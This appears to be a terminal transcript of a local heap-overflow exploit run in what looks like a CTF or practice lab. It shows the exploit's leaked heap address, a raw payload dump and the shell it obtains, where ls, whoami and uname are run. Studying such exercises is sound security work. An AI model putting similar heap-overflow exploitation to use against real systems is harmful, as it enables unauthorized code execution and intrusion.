 ⌥⌘1
aaroncomo@ubuntu-18:~/heap-overflow
aaroncomo@ubuntu-18 ~/heap-overflow
$ python heap-overflow-exp.py
[!] Could not find executable 'heap-overflow' in $PATH, using './heap-overflow' instead
[+] Starting local process './heap-overflow': pid 15666
note content:
-----hint 1-------
title:test
-----hint 2-------
location:0x804c170
------------
134529392
&w1ɱ\x0b\x83��1X\x16\x03X\x16��g-/\x95*W\xa7\x88\xa9\x1eκRw:5\xbb�S�J
[*] Switching to interactive mode
succeed!
$ ls
core
dis.c
exp.py
heap-overflow
heap-overflow-exp.py
qemu_heap-overflow_20231122-000738_15487.core
qemu_heap-overflow_20231122-000742_15501.core
qemu_heap-overflow_20231122-000745_15529.core
qemu_heap-overflow_20231122-000752_15601.core
qemu_heap-overflow_20231122-000756_15637.core
test
test.py
$ whoami
aaroncomo
$ uname -a
Linux ubuntu-18.04 6.5.10-orbstack-00110-gbcfe04c86d2f #1 SMP Fri Nov  3 10:20:37 UTC 2023 x86_64 x86_64 x8
6_64 GNU/Linux